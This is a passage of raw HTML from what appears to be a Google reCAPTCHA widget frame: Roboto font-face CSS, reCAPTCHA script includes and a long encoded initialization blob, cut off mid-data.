  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Sf9dpklKGKTpEHPcTIDH8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Sf9dpklKGKTpEHPcTIDH8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Sf9dpklKGKTpEHPcTIDH8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22aQUDw4nCsFjChGo/PmLDqULCn8KVw4DDkMOIw4LCv1prwpvDhG/[base64]/[base64]/DnRpIJ8ODc8KRKMK2w4LDvcOpCcK0LMKzw4bClRnDrFHCti/[base64]/w6TCpn9EUHc+KMO1wqbDsmUcwr4KIsKcfcOew4jChx7CrnHCo8OyccO4TznCoMKCwr3CvRUxwrNRw6c1bMK3w58cfhPCtWZmTnluE8KFwp3CjSZ2TnBBwrDCjcKgdsOQwqbDjWHDjGDCgMKawpYmYTtEw4sMD8K6FsKYwpTDuUM/fsK3wpV4bMOiwrTDgRDDqFHCoXEsSMOdw4McwpJfwpFffnXCpcOGblUXE8KndmgAwrAtP1DCt8KAwpozS8OhwrIXwovDo8K2w64Kw5HCghbCsMOfwrwHw43DksK/wrJMwpMwdsKoE8KhBRZbwrXDl8Ozw5rDhnTDpDIEwr7DtFsWGsOUJEAdw6wtwrR/KD/DoEJxw6pxwp3ChMK/[base64]/[base64]/ClB/ClFjDtgoyw4FfG8OAZ8O5w6gGJsKkw63CtMKqw6wzJUHDpcOFPmdJM8OTZMOLbgnCv0XCmcORw74nNh7Cnwp5wrEaG8O1bUF1wpvCgsONKMKywrnClAIFOMKoQH9Be8KqRQ/DgMKeNVHDlMKQwqNuaMKDw7fDocOcF0IjXxPDrFENRcKRMDXCj8KIwr7CpsONGMKMw7hsKsKzYMKDcU87HwbDniNtw4AUwrjDp8OYAcOfSsOOX0YpcBTCuH0bwqzCvjTCqwkaQGNrw5BgBsKiw45FWzvChcOBfsKIQ8Oeb8K7RHxfQwLDu2/[base64]/[base64]/wo3DgB0lwoR7fS/DkMK7wrHDrxTCqk3CnsONwptjw5tJw7AgwqAowqXDtQozEMOzZMOWw5jCnHssw6wkwpB4HsOrw6nDjSnCgcOMR8OfdcORw4bDlHXCsFVJw5bCqcKNw4Erw6Mxw6/Dt8OdMwvDqA8KB2/CjjbCjCzCjTVUDgPCq8KCBCpjwpDCh17CucOJFcKOT0tfUMKYXcKiw5vCuC/CtsKQCcKuw4vCpMKKw6NMD3DClcKDw796w6zDgcOSMcKEdMKXwpTDjsOhwpMwYsKwYcKaW8O1wqIawoNFe1w/dQjClMK/IwXDv8KjwpZFwrLDncOcekrDnntLwqDCgDg0E14hIcO4fMKfGjBaw6vDqydvw7jCvHMEJsKjMA3DhsOVwpY/w51VwowIw77CmMKJwpDDk3PCgx9jw6wvbsO1ZkLDhsOLNMOCDVnDgiIRw6/[base64]/Dn1vDksKlUsKIJHpCw4VWCzrDp8KKwrQNUsKbOsKXw5PDuibDuxLDtx9jNsKdJsKowonDrFjCuwRzaQjDsQU3w4diw7Jxw5XCoHHDgsOcEDrDsMO/wrVIOMKbwpjDpizCgsK3wr4tw6RnQcK8CcOPMcKxT8K0A8OZWhjCrm7CocOFw7nDgQLCoCIzw6QnKXrDg8Ktw6/[base64]/[base64]/wpViw4gyWsK+AsOfKHbCqkp8CwbCicOMworDlcOtwpN7U8O3HnLDq3nDgxFlwodYV8O5USlfwqgHwp/CqcONwoVQcUkXw7UNblnDvsKbXxQZaFBtUntGSTErwp50wpTCnAoYw6Y3w6o8woMOwqkRw64wwp8QwoDDjCTDhAhTw43Dh017LB0bV0IWwrNYHG8mfnLCgcO/w5vDqmjDpm7DpC7Cjj0UCmd9UcOKwpzDshAYfsOOw59+wrnDhsO/w51GwrJoAsOUYcKefzDCs8K+w6BwNcKkwoR8w5jCohXDoMKwDzTCsXIGOgnChsOKfsKuw5szw6bDicOAw5PDiMO3QcOXwoYLw6jCsgvDtsO6wo3DpsOHwo5LwoYAOmtMw6ojLMKzS8Onwp8owo3CmsO2w49mGhPCqsKJw7vDsSLCpMK/[base64]/DikE7w5sZwoNBZFTCgMKFwpgFwoQYwq9tw59Xw6FNwrQaMgo4wo/Duz7Dt8KewoDDjUc/OMKzw6jDhMKmH3IUCTbCq8OAVHLDs8KodMOgwpXDuhd4PcOjwrAkDsO7woRQbsKJE8OETTBrw6/DpMKlwpjCoV5ywq8AwpLCuwPDnsK4WXBpw5Vxw6NTAS7DvcOUelHCrhQLwp15w6sZSsKrVy4Jw6/DscKxNMKHw5RNw4t8RzcfXwXDo10KNcOpZmrDg8OIYsOBVFYWNMOzDsOZw4/DnTPDg8OIwpgAw6B+D3p1w4bCqA8VScOSwrI3wr/[base64]/[base64]/[base64]/Cl2/CvQQTwq4YNwJVazoCbinCs8KuasOMJ8Kpw5/DvhLCqifDt8OmwrHDo29Ww6DCjcO/w6wqf8KddMODwpDCuRTCjDjDgD0mXsKvcnvDuQtXO8Ouw6s6w55EacK4QhM/wpDCtyN0bSwuw5zDlMK3EzPDmcOBwonCiMKfw6tBLWBPwqrDvsKUw5FWAMKNw4DDo8OHC8O6w4zDosK+wo/[base64]/BMO/[base64]/CuMKOwoBWSAhzFMK2w4t6wqLCq8OIQMO7QsO4w6LDlMKTPAo7wpfCpsKXE8KUb8O6wo7CmMOGw6RCRmoyWsOwXjNSPlwKw4fCsMOoRnFYFVgSJcO+wppSw40/woRrwqt8wrDDqHhpDcOtw5JeBcORwrLCmzw5w57CkH7Dr8KPa2fCtcOrUS4mw4VYw6hXwpZqWsKDf8OeA3XCtsOkN8K2VSgXesOtwrUrw6xXKMO+SXc3w5/Cu1osV8KrdQjDn27DoMOew7HCtWhQUcKQH8KtezDDhsOIExvCvsODYU/Cj8KRGVrDiMKeAF/CrBHDqh/CpgzDsWTDrTENwrzCmcOJcMKSwqYWwqFlw4fCgsKMFHtKJDJawpzDksKlw5YBwoDCj2HCmhRxA13Dm8KOXhrDisKyB13Cq8OFQUnCgzPDusOVVSzCuxjDtsKfw55pVMO0FlZBw5dhwpDDh8Kfw6hvIyg4w6bCpMKmKcOLwrLDvcKnw6d1wpAsMTxpAg/DqMKIXkrDoMObwoDCp07CgRvDv8K0BsKAw5V6wrjCqHRQAgYTwq7CnAjDn8KIw7bCjG0Hw60aw7gYMsOtwpDDgsOxCMKiwrZkw55Uw6UicWJRBT7CsFXDkEjDsMOwDcKBAgwaw700LcOLRxhQw6PDrcKFXnPCqMKROk5GSMKHWsOWMm/DlVsSw5pJOnPDhSYuF0zCisKrD8OXw6zDu1cIw7FSw4JWwpXDuyUZwqrDlcOjw7lSwoHDt8OAw74WUMOJwrfDtiNEecK9K8K6OA0Kw54GVjvDncKJY8KLw58GasKPQmLDjEzCjsK3wo/Cn8KnwoR0PcOxZ8Kkwo3CqsOCw7J/w4TDqD3Cg8KZwosHZB5LGjAHwprCq8KdNMOtW8K3ZiHCgzjCjcK+w6cWwqYqJMOabj9Lw4/CscKtRFZEfCPCl8KTSHfDgmtuYsO7GsKIfx4BwrXDjsOEw6nDvzcFUcKkw7/CnMKew4sQw412w49Qwr3Dq8Oge8O6fsOJw5EQwpwYWMKsNUYow5LCqxE1w5LCiwI2wp/Diw3CnnY0w5LDtsOkwqV9YTfDpsOuwq0PEcO7bcKowootC8OFKAwLK0DDjcK8AMOHMsOMbygHUcO5FcKqaWJdGArDgsORw5xnYMOHcVYYTl11w6fCiMOAVX/Cg3fDtDLDvyLCv8KuwqkRLcOSwofClhLCn8OJbzfDoU0wChRRbsKqasKwdALDpCV6w64FWnXDisKZw6/CocOaJCk4w5HDnmdsd3TCoMKqwp3DtMOMwpvDg8OWw6bDucOow4YPT3XDqsKcD1h/VsOYw4Yow5vDtcOvw7nDnWTDgsKuwqLCnsOdw44ZbMKFdHrDjcKPJcKnYcOawq/DmhBxwpxxwpYpUsK4NB/Dk8OIw7nCvmHDhcOuwpHCnMO4eREyw63ChcKUwrfCjlBbw6B4bMKIw7pzFMOUwo53woFXXyBnc0TDoy1YZH91w619w6zDncKvwo/[base64]/CuCdtd8Kgw4jDpMKbdcOnXcOVw40+V0PCgUfDkDkfJi9dKS9dLgAAwpUJwqBWwovCk8OhHMKcw5jDpXt3HXcFVsKZdQLDmsKsw7LDmsKreWDCk8OTLX/DjMKrAHHDmBFkwoLCi0o/wrDDhQRqDCzDr8OyQk8BTQ9yworDq0ZGOSlhwqxLLcKAwq1US8KFwr0ww7kiQMOpwoTDlGg7wqbDukrDnsOudn/[base64]/CgcOdw5rClsKRwrF0ByzDocK+wqpRL8OPw4fDoRLDosOqwrTDo018Z8KMwpQhLcO7wo/CllBBFxXDk3Ylw6XDsMKqw4gddB/Cjylaw4jCs28pO0XDtE1wSsOKwoVBC8KcQzFww7PCmsKsw7jDpcOIwqDDo37DtcO+wrPCjm7DgMOlwqnCrsO/w7JVFibCm8KVwqDDjsKafT9iWjLCjsKawokBdcOJIsO1wq1pJMKlw7Ntw4XCrsODw7LCnMKEwrXCpSDDvRnCmAPDm8O8dcOKdsOSKMKuw4vDhcO/PV7Co0NxwpgvwpMHw7/CgsKXwr9XwpvCrHUuf3kmwqUUw4zDsSfCiUJ7wpnDpAZ8G33DkGhAw7DCtD7DqMOSQXo/[base64]/[base64]/wrUBJADCjBDCk3LDs8OxScOPC8KEw73CncKPwoUUwobCssKIC8OnwptEw4VhXmkeIRQKwr7CjcKeIgDDv8KCZMKPCMKfIHLCuMOzwpTDrkQyaQHDisKUecOwwrYiehzDgGhEwr/[base64]/w5JAJ8OQwpHCk3XDj8KKYlLCj2rDv8KTCMKkw7PDo8Ktw7tAw4sdw48pw50Swr7DoFRLw4HDpcOba0YLw4U/wrBtw443w68uBMK8wpvCpQ92I8KlfMO+w7TDi8KoGQzCglHCh8KaF8K9en7CmMONwpbDqMOwXnnDk29Ewrotw6/DiUNMwr4ZaSTCjMKmLMOUwqzCiRsxwow7JzbCqg3Cp0kvJsO4CzDDniPDrGfDqMKvb8KITl/[base64]/CkQcxw57CvcKrLsOcw7zDrwvCpD7DikXDtgLCnsOSw7PCpsKgw68LwobDpFPDhcKWDQ59w5sBwpLDsMOEw6fChMOSwqdNwrXDlMK7AmLCv2PClWg8O8OuXsOWMT14FSLDlkIfw5czwqLCs248wosXw7NrAzXDnsK2woPDlcOsXMO7N8O2X0LCqnLCnlTCvMKpBn/CkcK2CjIhwrHCrG7CicKFwobDmD